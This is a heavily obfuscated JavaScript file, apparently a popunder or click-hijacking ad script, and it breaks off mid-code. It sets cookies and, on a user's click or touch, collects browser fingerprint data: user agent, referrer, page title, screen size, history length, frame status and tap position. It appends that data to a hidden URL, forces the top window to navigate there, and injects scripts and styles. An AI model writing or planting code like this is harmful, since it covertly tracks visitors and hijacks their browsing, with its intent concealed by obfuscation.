(function(_0x2ebb7d,_0x444b93){var _0x2d5bd2=a0_0x3223,_0x1794d2=_0x2ebb7d();while(!![]){try{var _0xdb7d3e=parseInt(_0x2d5bd2(0x24d))/0x1+-parseInt(_0x2d5bd2(0x200))/0x2+-parseInt(_0x2d5bd2(0x2d2))/0x3*(parseInt(_0x2d5bd2(0x2dc))/0x4)+-parseInt(_0x2d5bd2(0x27c))/0x5+-parseInt(_0x2d5bd2(0x1c6))/0x6*(parseInt(_0x2d5bd2(0x1d8))/0x7)+parseInt(_0x2d5bd2(0x208))/0x8+parseInt(_0x2d5bd2(0x2dd))/0x9;if(_0xdb7d3e===_0x444b93)break;else _0x1794d2['push'](_0x1794d2['shift']());}catch(_0x1f1126){_0x1794d2['push'](_0x1794d2['shift']());}}}(a0_0x337c,0x7ccad),!(function(){var _0x30ba4f=a0_0x3223,_0x49f2ac={'cOAwJ':function(_0x2a2e95,_0x4b9491){return _0x2a2e95==_0x4b9491;},'NbjZX':function(_0x1b4c84,_0x14b01e){return _0x1b4c84<_0x14b01e;},'VAxRI':function(_0x303769,_0x508916){return _0x303769*_0x508916;},'mYPPW':function(_0x4e70c5,_0xbe2335){return _0x4e70c5+_0xbe2335;},'snQYo':_0x30ba4f(0x1b0),'YOBmr':_0x30ba4f(0x259),'zFqVV':function(_0x450895,_0x4187f4){return _0x450895(_0x4187f4);},'xwATI':function(_0x4bdb69,_0x1e6625){return _0x4bdb69+_0x1e6625;},'djJUt':function(_0x209b17,_0x5afe21){return _0x209b17*_0x5afe21;},'zhBEo':function(_0x12062d,_0x3809bd){return _0x12062d+_0x3809bd;},'oHaeY':function(_0x4874d1,_0x413e91){return _0x4874d1+_0x413e91;},'wlNFH':_0x30ba4f(0x2bc),'nWjao':_0x30ba4f(0x2ba),'QBIIF':_0x30ba4f(0x294),'PZthi':_0x30ba4f(0x25b),'RXtuR':'position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','xMztN':function(_0x3e3670,_0x1a4b14){return _0x3e3670<=_0x1a4b14;},'jAFKl':function(_0x49baae,_0x5572ef){return _0x49baae>_0x5572ef;},'USIld':_0x30ba4f(0x1bd),'XqMlw':function(_0x1e309b,_0x533544){return _0x1e309b+_0x533544;},'DbLtp':'&se=','yCyhc':'&interval=','UqUpZ':function(_0x1df733,_0x409a35){return _0x1df733/_0x409a35;},'abarl':function(_0x2fc89a,_0x23e0cc){return _0x2fc89a+_0x23e0cc;},'HsatL':function(_0x304e31,_0x2c8d4f){return _0x304e31+_0x2c8d4f;},'kLxQF':function(_0xd37b61,_0x4e58fc){return _0xd37b61+_0x4e58fc;},'aqukN':_0x30ba4f(0x2da),'XKhsD':_0x30ba4f(0x25a),'qCvXP':_0x30ba4f(0x287),'cbLLt':function(_0x31ee63,_0x44f21a){return _0x31ee63(_0x44f21a);},'ohpFH':function(_0x3de64b,_0x5ec0a9){return _0x3de64b+_0x5ec0a9;},'eteRm':function(_0x312cd6,_0x1ff67d){return _0x312cd6+_0x1ff67d;},'dvEoG':function(_0x2d134a,_0x17075f){return _0x2d134a+_0x17075f;},'eDDzI':_0x30ba4f(0x18b),'TpyYx':_0x30ba4f(0x23f),'PhTqC':function(_0x185ab,_0x36ce51){return _0x185ab!=_0x36ce51;},'qxEGO':function(_0x198c14,_0xb79135){return _0x198c14+_0xb79135;},'zmXfn':_0x30ba4f(0x1e4),'KNQKf':_0x30ba4f(0x192),'nQRGb':_0x30ba4f(0x2c2),'VUcYN':_0x30ba4f(0x1a4),'TOpKT':function(_0x443c03,_0x3e91be){return _0x443c03+_0x3e91be;},'XymBL':'&jstime=','ihhhw':function(_0x5eb295,_0x2e2f89){return _0x5eb295/_0x2e2f89;},'mubPH':function(_0x3a4ae5,_0x585a79){return _0x3a4ae5+_0x585a79;},'eOrsq':_0x30ba4f(0x247),'BDxZy':function(_0xb39668,_0x29bcc5){return _0xb39668+_0x29bcc5;},'cCdJc':function(_0x5ac22c,_0x4ca7ec){return _0x5ac22c(_0x4ca7ec);},'BdnUH':function(_0x13cddd,_0x4118ac){return _0x13cddd+_0x4118ac;},'rlmIi':'&target=1','lxsvQ':function(_0x480fd8,_0x979bbf){return _0x480fd8+_0x979bbf;},'bZAPu':function(_0x39af88,_0x33a036,_0x486359){return _0x39af88(_0x33a036,_0x486359);},'fShaZ':function(_0x39e140,_0x521a9e){return _0x39e140+_0x521a9e;},'bqJwM':_0x30ba4f(0x1c7),'WXTuo':'?is_not=','jLXcJ':_0x30ba4f(0x1b1),'Evehf':_0x30ba4f(0x2e2),'YwVYu':'touchend','SjRKX':_0x30ba4f(0x2df),'PjXZl':function(_0x22bbc4,_0x424754){return _0x22bbc4-_0x424754;},'omMGO':_0x30ba4f(0x242),'CBgYQ':function(_0x1918dd,_0x3cbf37){return _0x1918dd+_0x3cbf37;},'KFTpn':_0x30ba4f(0x2a4),'FvidF':function(_0x492200,_0x33ef44){return _0x492200+_0x33ef44;},'GKBQa':function(_0x504f29,_0x3f28fc){return _0x504f29+_0x3f28fc;},'pDxFj':function(_0x3667e9,_0x2543db){return _0x3667e9+_0x2543db;},'nYaOu':_0x30ba4f(0x19f),'npgSV':_0x30ba4f(0x1a7),'EtZNL':function(_0x460300,_0x78e2ef){return _0x460300+_0x78e2ef;},'VrsYl':_0x30ba4f(0x2e4),'iSiKj':function(_0x1be1db,_0xb8ae16){return _0x1be1db+_0xb8ae16;},'ddvOu':function(_0xaf189f,_0x65ff4){return _0xaf189f+_0x65ff4;},'mZybL':_0x30ba4f(0x2b7),'NsGRm':function(_0x39ab64,_0x31aa37){return _0x39ab64==_0x31aa37;},'sxgDH':function(_0x4e9bcb,_0x5d0fe4){return _0x4e9bcb+_0x5d0fe4;},'PIkUw':function(_0x18cbf6,_0x4292d9){return _0x18cbf6+_0x4292d9;},'UbEEr':function(_0x229e59,_0xbaea13){return _0x229e59+_0xbaea13;},'TryVm':_0x30ba4f(0x207),'otGYe':_0x30ba4f(0x1b8),'FjyOd':_0x30ba4f(0x204),'pvCiO':function(_0x4bbb7f,_0x5f3572){return _0x4bbb7f>=_0x5f3572;},'htONi':function(_0x37addb,_0x27d9c7){return _0x37addb>_0x27d9c7;},'iCUMB':function(_0x6de73,_0x246c0f){return _0x6de73<_0x246c0f;},'LTPDl':'hidden','beUSh':function(_0x372768,_0x35ef60){return _0x372768==_0x35ef60;},'JqSBK':function(_0x18869a,_0x5ae0ff){return _0x18869a<_0x5ae0ff;},'XGjMI':function(_0x5cbd46,_0x41dbd5){return _0x5cbd46+_0x41dbd5;},'uEpqU':function(_0x2a68e1,_0x45fd4a){return _0x2a68e1>=_0x45fd4a;},'qFDMv':function(_0x5e77d8,_0x26f7ea){return _0x5e77d8-_0x26f7ea;},'mDRFJ':function(_0x38ee92,_0x4949bf){return _0x38ee92+_0x4949bf;},'RPYJj':function(_0x390515,_0x1b9e81){return _0x390515/_0x1b9e81;},'kklqh':function(_0xb42c9f,_0x54c12e){return _0xb42c9f+_0x54c12e;},'dcPeN':function(_0xa14d1b,_0xb5a4c5){return _0xa14d1b+_0xb5a4c5;},'NfiqD':function(_0x3b9a2a,_0xed9cde){return _0x3b9a2a+_0xed9cde;},'JTMYu':function(_0x4a9fa9,_0x242979){return _0x4a9fa9+_0x242979;},'gjIBx':function(_0x32e31d,_0x3cb884){return _0x32e31d+_0x3cb884;},'eyZgr':function(_0x384f6f,_0x462f40){return _0x384f6f+_0x462f40;},'qtRTS':function(_0x22cd7d,_0x344f2b){return _0x22cd7d==_0x344f2b;},'CKgSc':function(_0x5bcbe9,_0x24b739){return _0x5bcbe9+_0x24b739;},'lkHUq':function(_0x28f3d6,_0x310733){return _0x28f3d6+_0x310733;},'ktGyi':function(_0x37dd2b,_0x5a08da){return _0x37dd2b+_0x5a08da;},'dGPbO':function(_0x5aeca0,_0x5d89f1){return _0x5aeca0+_0x5d89f1;},'KTwhP':function(_0xc85e63,_0x3d3e85){return _0xc85e63+_0x3d3e85;},'mhEIk':function(_0x3f8648,_0x272242){return _0x3f8648+_0x272242;},'MGwwY':function(_0xff00bf,_0xcdc980){return _0xff00bf+_0xcdc980;},'kwezA':_0x30ba4f(0x2d0),'PwvYo':_0x30ba4f(0x223),'ZamyK':_0x30ba4f(0x181),'XVEDX':function(_0x3adce2,_0x106943){return _0x3adce2*_0x106943;},'HOtwO':_0x30ba4f(0x1af),'jioCI':_0x30ba4f(0x1da),'aiPEA':_0x30ba4f(0x2ab),'lBJry':'px\x20','TzTnU':function(_0xe63d8b,_0x2fec43){return _0xe63d8b+_0x2fec43;},'oUePd':function(_0x2f38dd,_0x105751){return _0x2f38dd+_0x105751;},'XhmUt':function(_0x3ac4fd,_0x47be7d){return _0x3ac4fd+_0x47be7d;},'iwEEi':function(_0x34e88e,_0x324132){return _0x34e88e+_0x324132;},'WbBka':function(_0x932922,_0xdde1d5){return _0x932922+_0xdde1d5;},'BmtUs':function(_0x11109d,_0x3fcfc0){return _0x11109d+_0x3fcfc0;},'vBUXg':function(_0xdaa7f9,_0x30aa7c){return _0xdaa7f9+_0x30aa7c;},'sRytI':_0x30ba4f(0x195),'NZccy':function(_0x1851cf,_0x405061){return _0x1851cf+_0x405061;},'jpzHO':function(_0x59d826,_0x4bc8a9){return _0x59d826*_0x4bc8a9;},'FKjRN':function(_0x3a7a16,_0x1b699f){return _0x3a7a16*_0x1b699f;},'QNtIw':_0x30ba4f(0x1ac),'JHAph':function(_0x3aae4d,_0x4d376d){return _0x3aae4d+_0x4d376d;},'mqaXl':function(_0x10e628,_0x11ebb5){return _0x10e628+_0x11ebb5;},'eNQmH':function(_0x2f5e12,_0x1a04e5){return _0x2f5e12+_0x1a04e5;},'uPutL':_0x30ba4f(0x1f8),'Vivox':function(_0x3cccbb,_0x26ff0b){return _0x3cccbb+_0x26ff0b;},'CwpXN':function(_0x474171,_0x537638){return _0x474171+_0x537638;},'slzQu':function(_0x375ffe,_0x58c26d){return _0x375ffe+_0x58c26d;},'VwxSa':function(_0x28ec37,_0x26f47e){return _0x28ec37+_0x26f47e;},'WIBUo':function(_0x50287a,_0xc2dc5){return _0x50287a==_0xc2dc5;},'XohJO':function(_0x530821,_0x501f15){return _0x530821<=_0x501f15;},'xIrBR':function(_0x4bfe2d,_0x198844){return _0x4bfe2d<=_0x198844;},'sTFju':_0x30ba4f(0x265),'zXgtY':function(_0x5146e6,_0x558c4f){return _0x5146e6*_0x558c4f;},'DuGAP':function(_0x1b253b,_0x312301){return _0x1b253b-_0x312301;},'NhGja':function(_0x57b16a,_0x3180c1){return _0x57b16a+_0x3180c1;},'JIcZT':function(_0xbb06f3,_0xdfe915){return _0xbb06f3>=_0xdfe915;},'aGJsC':_0x30ba4f(0x214),'gDEpU':function(_0x386a64,_0x2dac9c){return _0x386a64+_0x2dac9c;},'tDOgC':function(_0x30522e,_0x33872b){return _0x30522e+_0x33872b;},'EoSiK':function(_0x2d07d9,_0x2d1a90){return _0x2d07d9+_0x2d1a90;},'lBwmf':_0x30ba4f(0x1ae),'HcnMW':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','EHUox':function(_0x3b7f56,_0xee12ba){return _0x3b7f56+_0xee12ba;},'AnbmZ':_0x30ba4f(0x277),'TuUcJ':function(_0x30283a,_0x426849){return _0x30283a+_0x426849;},'yPoUr':function(_0x2e5a18,_0x151f7e){return _0x2e5a18+_0x151f7e;},'vzIVy':_0x30ba4f(0x248),'MRuUQ':function(_0x51ac5e,_0x57ada2){return _0x51ac5e+_0x57ada2;},'PPLcX':function(_0x4a1462,_0x4b2e51){return _0x4a1462+_0x4b2e51;},'hpYSg':_0x30ba4f(0x2be),'otNaL':function(_0x156ace,_0x32b9b8){return _0x156ace+_0x32b9b8;},'crqpB':'is_com','vkwgY':_0x30ba4f(0x2d9),'HpTDC':function(_0xa4a9c2,_0x1bd70b){return _0xa4a9c2==_0x1bd70b;},'UkrEi':function(_0xa1e553,_0x3944e6){return _0xa1e553<=_0x3944e6;},'aBOLT':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','uwJmX':function(_0x4fffed,_0x2e9d3f){return _0x4fffed-_0x2e9d3f;},'FNjiR':function(_0x1fbaec,_0x347ac5){return _0x1fbaec(_0x347ac5);},'QzuCV':_0x30ba4f(0x24c),'OIhxa':function(_0x5d9345,_0x255594){return _0x5d9345+_0x255594;},'TGBfq':_0x30ba4f(0x2c3),'xymlq':_0x30ba4f(0x28e),'oyTTB':function(_0x3e73de,_0x35b040){return _0x3e73de+_0x35b040;},'nFxgZ':function(_0x43ef95,_0x4004d1){return _0x43ef95+_0x4004d1;},'kWnmh':_0x30ba4f(0x28d),'WFCZR':function(_0x1b32ad,_0x485309){return _0x1b32ad>=_0x485309;},'WRWon':_0x30ba4f(0x19c),'xeUxZ':'show_number','QCyoF':function(_0xee4c77,_0x19bd67){return _0xee4c77==_0x19bd67;},'IEthp':function(_0x4712ec,_0x389f06){return _0x4712ec==_0x389f06;},'oMfCu':function(_0x3f341f,_0x30602d){return _0x3f341f(_0x30602d);},'EsJbm':function(_0x3ff67d,_0x23cab0){return _0x3ff67d(_0x23cab0);},'DmCkl':function(_0x373443,_0x312f9c){return _0x373443*_0x312f9c;},'RlwLi':function(_0x2b42e1,_0x5bab11){return _0x2b42e1/_0x5bab11;},'IaFRF':function(_0x3adbce,_0x3294ff){return _0x3adbce*_0x3294ff;},'VsZQy':function(_0x2f7abe,_0x3d0bd2){return _0x2f7abe(_0x3d0bd2);},'HELpe':function(_0x334e77,_0x216849){return _0x334e77/_0x216849;},'wnCLD':function(_0x8d987a,_0x2062c0){return _0x8d987a+_0x2062c0;},'qSFQQ':function(_0x226fd,_0x4fe087){return _0x226fd(_0x4fe087);},'jTfZA':function(_0xfe2044,_0x5127f5){return _0xfe2044+_0x5127f5;},'SVEsk':function(_0x53ebbd,_0x5a5849){return _0x53ebbd+_0x5a5849;},'zlmXd':function(_0xedbc77,_0xda378a){return _0xedbc77*_0xda378a;},'tfmwx':function(_0x55ba84,_0x282278){return _0x55ba84+_0x282278;},'xZwKe':function(_0x5efb98,_0x326e4a){return _0x5efb98+_0x326e4a;},'owRjz':_0x30ba4f(0x185),'GMoej':function(_0xc57cbd,_0x56e0d9){return _0xc57cbd>_0x56e0d9;},'hiEmP':function(_0x558c11,_0x4499a2){return _0x558c11(_0x4499a2);},'DsUug':function(_0x1a71a2,_0x8074b8){return _0x1a71a2+_0x8074b8;},'DeHgB':function(_0x227d93,_0x13ea1a){return _0x227d93*_0x13ea1a;},'gxkIR':function(_0x2b413b,_0x70c8b7){return _0x2b413b-_0x70c8b7;},'ZDfaQ':_0x30ba4f(0x201),'EWbNn':_0x30ba4f(0x2b4),'ovUcX':_0x30ba4f(0x2a1)},_0x10b3a0=Math[_0x30ba4f(0x1b7)]()['toString'](0x24)['substr'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x261)](0x6*Math[_0x30ba4f(0x1b7)](),0x2)));if(null==window[_0x10b3a0]){var _0x443ceb=window[_0x10b3a0]={},_0x12bb01=0x0,_0x16c7f5=0x0,_0x4ffab5=0x0;if(_0x443ceb['$']=function(_0x3aeeb7){var _0x2c0c01=_0x30ba4f;return'.'==_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1)?document[_0x2c0c01(0x197)](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):_0x49f2ac['cOAwJ']('#',_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1))?document['getElementById'](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):document[_0x2c0c01(0x225)](_0x3aeeb7);},_0x443ceb['rc']=function(_0x3bfd5e){var _0x376f89=_0x30ba4f,_0x252158='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',_0x18e650='';for(i=0x0;_0x49f2ac['NbjZX'](i,_0x3bfd5e);i++)_0x18e650+=_0x252158[_0x376f89(0x1e9)](Math[_0x376f89(0x2d3)](_0x49f2ac[_0x376f89(0x260)](0x33,Math[_0x376f89(0x1b7)]())));return _0x18e650;},_0x443ceb[_0x30ba4f(0x2bf)]=function(_0x1fdde5){var _0x40e7b3=_0x30ba4f,_0x5a619c,_0x47c1c5=new RegExp(_0x49f2ac[_0x40e7b3(0x1aa)](_0x49f2ac['snQYo'],_0x1fdde5)+_0x49f2ac[_0x40e7b3(0x2e8)]);return(_0x5a619c=document[_0x40e7b3(0x1a8)][_0x40e7b3(0x2c5)](_0x47c1c5))?_0x49f2ac[_0x40e7b3(0x275)](unescape,_0x5a619c[0x2]):null;},_0x443ceb[_0x30ba4f(0x1cb)]=function(_0x41e1f3,_0x21434e,_0x170a14){var _0x3177c7=_0x30ba4f,_0x32ec06=new Date();_0x32ec06[_0x3177c7(0x2c0)](_0x49f2ac[_0x3177c7(0x237)](_0x32ec06[_0x3177c7(0x1f9)](),_0x49f2ac['djJUt'](0x3e8,_0x170a14))),document[_0x3177c7(0x1a8)]=_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x1bb)](_0x49f2ac[_0x3177c7(0x1e7)],_0x41e1f3),'='),escape(_0x21434e)),_0x49f2ac[_0x3177c7(0x243)]),_0x32ec06['toGMTString']());},_0x443ceb['isCook']=function(){var _0x17b3a5=_0x30ba4f;return _0x443ceb[_0x17b3a5(0x1cb)](_0x49f2ac[_0x17b3a5(0x2e7)],'1'),_0x49f2ac[_0x17b3a5(0x2a5)]('1',_0x443ceb['gCook'](_0x49f2ac[_0x17b3a5(0x2e7)]));},_0x443ceb[_0x30ba4f(0x202)]=function(){var _0x101cf2=_0x30ba4f;return document['documentElement'][_0x101cf2(0x2bb)]||document[_0x101cf2(0x185)]['scrollTop'];},_0x443ceb[_0x30ba4f(0x1fb)]=function(_0x51a01e){var _0x2780a1=_0x30ba4f,_0x4af0a1=document[_0x2780a1(0x1e6)](_0x2780a1(0x206));_0x4af0a1[_0x2780a1(0x258)]=_0x51a01e;var _0x2c5882=document[_0x2780a1(0x225)](_0x2780a1(0x206))[0x0];_0x2c5882[_0x2780a1(0x2c9)]['insertBefore'](_0x4af0a1,_0x2c5882);},_0x443ceb[_0x30ba4f(0x23c)]=function(_0x595dcf){var _0x1f8f1d=_0x30ba4f;return document[_0x1f8f1d(0x1e6)](_0x595dcf);},_0x443ceb[_0x30ba4f(0x1f4)]=function(){var _0x330135=_0x30ba4f,_0x1f77ae=_0x443ceb[_0x330135(0x23c)](_0x49f2ac[_0x330135(0x24e)]);_0x1f77ae[_0x330135(0x2a4)]=_0x49f2ac[_0x330135(0x22e)],document[_0x330135(0x185)][_0x330135(0x22b)](_0x1f77ae);var _0x4c7561=_0x1f77ae[_0x330135(0x221)];return _0x1f77ae[_0x330135(0x26b)](),_0x49f2ac[_0x330135(0x2a8)](_0x4c7561,0x0)&&(_0x4c7561=window[_0x330135(0x2a7)]),_0x49f2ac['jAFKl'](_0x4c7561,document[_0x330135(0x185)][_0x330135(0x270)])?_0x4c7561:document[_0x330135(0x185)]['clientHeight'];},_0x443ceb[_0x30ba4f(0x1de)]=function(_0xa764b2){var _0xb099e=_0x30ba4f,_0x8e5c40=_0x49f2ac[_0xb099e(0x1bc)]['split']('|'),_0x3f3fae=0x0;while(!![]){switch(_0x8e5c40[_0x3f3fae++]){case'0':if(_0x443ceb['isCook']()){var _0x287fa2=_0x443ceb['gCook'](_0x49f2ac[_0xb099e(0x279)](_0xb099e(0x216),_0xa764b2['id']));if(_0x287fa2)new Array(),_0x51e393=_0x287fa2[_0xb099e(0x1cd)](':')['length'];}continue;case'1':'0'==_0xa764b2[_0xb099e(0x1cc)]&&(_0x1cd575+=_0x49f2ac[_0xb099e(0x28a)]+_0xa764b2['string']),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['yCyhc'],parseInt(_0x49f2ac[_0xb099e(0x1f3)](new Date()['getTime']()-_0xa764b2[_0xb099e(0x283)],0x3e8))),_0x1cd575+=_0x49f2ac['xwATI'](_0x49f2ac[_0xb099e(0x1be)](_0x49f2ac['oHaeY'](_0x49f2ac[_0xb099e(0x19b)](_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1ff)](_0x49f2ac['mYPPW'](_0x49f2ac[_0xb099e(0x1c0)]+(window[_0xb099e(0x1e8)]?0x1:0x0)+'_',navigator[_0xb099e(0x1e5)]),'_'),_0x12bb01),'_'),_0x16c7f5),'_'),_0x4ffab5),_0x1cd575+=_0x49f2ac[_0xb099e(0x1e1)]+encodeURIComponent(_0x443ceb['de'](document[_0xb099e(0x1c8)][_0xb099e(0x1d5)](0x0,0x96))),_0x1cd575+=_0x49f2ac[_0xb099e(0x237)](_0x49f2ac[_0xb099e(0x253)],_0x49f2ac['cbLLt'](encodeURIComponent,_0x443ceb['de'](document['referrer']['substr'](0x0,0x96)))),_0x1cd575+=_0xb099e(0x1ee),_0x1cd575+=_0x49f2ac['ohpFH'](_0x49f2ac[_0xb099e(0x2e1)](_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac['eDDzI'],window[_0xb099e(0x224)]['width']),'*'),window[_0xb099e(0x224)][_0xb099e(0x256)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1d2)],_0x49f2ac[_0xb099e(0x1eb)](self,top)?0x1:0x0),_0x1cd575+=_0xb099e(0x2c4)+history['length'],_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1ad)],_0x51e393),_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1b3)],_0x49f2ac['zFqVV'](parseInt,_0x4c4f55))+'*'+parseInt(cy),_0x1cd575+=_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac[_0xb099e(0x1b2)],_0xa764b2[_0xb099e(0x272)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['VUcYN'],_0xa764b2[_0xb099e(0x213)]),_0x1cd575+=_0x49f2ac['TOpKT'](_0x49f2ac[_0xb099e(0x1d1)],_0x49f2ac[_0xb099e(0x21e)](parseInt,_0x49f2ac[_0xb099e(0x1f2)](new Date()[_0xb099e(0x1f9)](),0x3e8))),_0x1cd575+=_0x49f2ac[_0xb099e(0x1c1)](_0x49f2ac[_0xb099e(0x266)],Math['random']()),_0x49f2ac['cOAwJ'](_0xb099e(0x2d1),_0xa764b2[_0xb099e(0x272)])?_0x443ceb['CScr'](_0x49f2ac['zhBEo'](_0x49f2ac['BDxZy'](_0xa764b2['purl2'],_0x1cd575),_0xb099e(0x242))):(_0xa764b2['opentime']=_0x49f2ac['cCdJc'](parseInt,Date[_0xb099e(0x1a9)]()),top[_0xb099e(0x203)]!=self['location']?top[_0xb099e(0x203)]=_0x49f2ac[_0xb099e(0x279)](_0x49f2ac['BdnUH'](_0xa764b2[_0xb099e(0x21a)],_0x1cd575),_0x49f2ac[_0xb099e(0x1fe)]):window[_0xb099e(0x203)]['href']=_0x49f2ac[_0xb099e(0x289)](_0xa764b2[_0xb099e(0x21a)],_0x1cd575)+_0xb099e(0x231),_0x49f2ac['bZAPu'](setTimeout,function(){var _0x1e64eb=_0xb099e;_0xb318c5['MRAnN'](parseInt,_0xb318c5[_0x1e64eb(0x1a5)](_0xb318c5['YEqHz'](Date[_0x1e64eb(0x1a9)](),0x7d0),_0xb318c5[_0x1e64eb(0x199)](parseInt,_0xa764b2[_0x1e64eb(0x183)])))<_0xa764b2['opentime']&&_0x443ceb['CScr'](_0xb318c5[_0x1e64eb(0x238)](_0xb318c5[_0x1e64eb(0x238)](_0xa764b2[_0x1e64eb(0x21a)],_0x1cd575),_0xb318c5[_0x1e64eb(0x284)]));},0x7d0));continue;case'2':var _0x1cd575=_0x49f2ac[_0xb099e(0x289)](_0x49f2ac[_0xb099e(0x1b9)](_0x49f2ac[_0xb099e(0x2cc)],_0xa764b2['id']),_0x49f2ac[_0xb099e(0x23e)])+_0xa764b2[_0xb099e(0x1cc)];continue;case'3':var _0x9287ef=event||window[_0xb099e(0x18f)],_0x4c4f55=cy=0x0;continue;case'4':if(_0x443ceb[_0xb099e(0x2bf)](_0x49f2ac[_0xb099e(0x21d)]))return!0x1;continue;case'5':_0x443ceb[_0xb099e(0x1cb)](_0xb099e(0x1b1),'1',0x2);continue;case'6':_0xa764b2[_0xb099e(0x213)]+=0x1;continue;case'7':_0x9287ef&&_0x49f2ac[_0xb099e(0x2a5)](_0x49f2ac['Evehf'],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x229)][0x0][_0xb099e(0x205)],cy=_0x9287ef['touches'][0x0]['clientY']),_0x9287ef&&_0x49f2ac['cOAwJ'](_0x49f2ac[_0xb099e(0x241)],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x1c2)][0x0][_0xb099e(0x205)],cy=_0x9287ef['changedTouches'][0x0][_0xb099e(0x232)]),_0x9287ef&&_0x49f2ac[_0xb099e(0x24f)]==_0x9287ef[_0xb099e(0x272)]&&(_0x4c4f55=_0x9287ef['clientX'],cy=_0x9287ef['clientY']);continue;case'8':var _0x51e393=0x1;continue;case'9':var _0xb318c5={'MRAnN':function(_0x54436f,_0x8a11cc){return _0x54436f(_0x8a11cc);},'YEqHz':function(_0x3a5903,_0x584f07){var _0x1d608c=_0xb099e;return _0x49f2ac[_0x1d608c(0x230)](_0x3a5903,_0x584f07);},'HHJzT':function(_0xeedb6,_0x51d8c0){return _0xeedb6+_0x51d8c0;},'GgEvN':_0x49f2ac[_0xb099e(0x2a9)]};continue;}break;}},_0x443ceb[_0x30ba4f(0x263)]=function(_0x3a7f6a){var _0x4643fa=_0x30ba4f,_0x1a1784=_0x4643fa(0x222)[_0x4643fa(0x1cd)]('|'),_0x4cdf44=0x0;while(!![]){switch(_0x1a1784[_0x4cdf44++]){case'0':_0x443ceb['$'](_0x49f2ac['qxEGO']('#',_0x37ba82))&&_0x443ceb['$'](_0x49f2ac['CBgYQ']('#',_0x37ba82))[_0x4643fa(0x26b)]();continue;case'1':var _0x398802=_0x3a7f6a[_0x4643fa(0x2a4)];continue;case'2':var _0x522cfa=document[_0x4643fa(0x1e6)](_0x49f2ac[_0x4643fa(0x2e3)]);continue;case'3':_0x443ceb[_0x4643fa(0x21b)](_0x3a7f6a);continue;case'4':if(_0x522cfa[_0x4643fa(0x271)]=_0x398802,_0x522cfa['id']=_0x37ba82,document[_0x4643fa(0x19d)][_0x4643fa(0x22b)](_0x522cfa),!_0x443ceb['$']('#'+_0x561409)){var _0x18a026=document['createElement'](_0x49f2ac[_0x4643fa(0x24e)]);_0x18a026['id']=_0x561409,document[_0x4643fa(0x185)][_0x4643fa(0x22b)](_0x18a026);}continue;case'5':_0x398802+=_0x4643fa(0x2e0),_0x398802+=_0x49f2ac[_0x4643fa(0x27f)](_0x49f2ac[_0x4643fa(0x2cf)]('#'+_0x561409+'\x20~\x20.',_0x23ea64),_0x4643fa(0x2b1)),_0x398802+=_0x49f2ac['dvEoG'](_0x49f2ac[_0x4643fa(0x2af)](_0x49f2ac[_0x4643fa(0x257)](_0x49f2ac[_0x4643fa(0x228)]('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)]),_0x39abe1),_0x49f2ac['npgSV']),_0x398802+=_0x49f2ac[_0x4643fa(0x2d8)](_0x49f2ac['mYPPW'](_0x49f2ac['EtZNL']('#',_0x561409)+_0x49f2ac[_0x4643fa(0x1ba)],_0x39abe1),_0x49f2ac[_0x4643fa(0x281)]),_0x398802+=_0x49f2ac[_0x4643fa(0x17f)](_0x49f2ac[_0x4643fa(0x187)](_0x49f2ac['ddvOu']('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)])+_0x39abe1,_0x49f2ac[_0x4643fa(0x1d3)]);continue;}break;}},_0x443ceb[_0x30ba4f(0x21b)]=function(_0x108c5c){var _0x5f6ad2=_0x30ba4f,_0x53bf37={'LfvNH':function(_0x47f5b6,_0x3dfba4){var _0xea6d36=a0_0x3223;return _0x49f2ac[_0xea6d36(0x286)](_0x47f5b6,_0x3dfba4);},'YTrLa':function(_0x4fb2ec,_0x1a6a72){var _0x2166ee=a0_0x3223;return _0x49f2ac[_0x2166ee(0x217)](_0x4fb2ec,_0x1a6a72);},'YvDbi':_0x49f2ac[_0x5f6ad2(0x190)],'DVrqO':function(_0x241b82,_0x376bce){var _0x5959a1=_0x5f6ad2;return _0x49f2ac[_0x5959a1(0x2b9)](_0x241b82,_0x376bce);},'DtHYA':function(_0x1c99ee,_0x58ba96){var _0x1538ad=_0x5f6ad2;return _0x49f2ac[_0x1538ad(0x237)](_0x1c99ee,_0x58ba96);},'aRQIf':function(_0x2854e9,_0x4bd2e3){return _0x49f2ac['XGjMI'](_0x2854e9,_0x4bd2e3);},'UqZNt':function(_0x56fc8f,_0x481f73){return _0x49f2ac['uEpqU'](_0x56fc8f,_0x481f73);},'QfDeh':_0x49f2ac[_0x5f6ad2(0x1cf)],'OGElN':function(_0x4de4b4,_0x4c3bcc){return _0x4de4b4-_0x4c3bcc;},'dUMJx':function(_0x42a483,_0x12ebf7){return 